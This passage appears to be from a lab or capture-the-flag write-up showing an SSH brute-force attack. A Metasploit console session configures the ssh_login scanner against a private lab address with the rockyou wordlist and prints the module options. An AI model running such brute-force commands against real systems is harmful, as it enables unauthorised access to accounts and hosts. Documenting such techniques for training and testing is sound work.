 • The attacker brute forces SSH to login remotely.
• Use Metasploit to gain shell access.
msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(scanner/ssh/ssh_login) >
msf auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the cu
rent database
DB_ALL_PASS false no Add all passwords in the current database to t
e list
DB_ALL_USERS false no Add all users in the current database to the l
st
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/wordlists/rockyou.txt no File containing passwords, one per line
RHOSTS 192.168.56.101 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a ho
t
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated
y space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line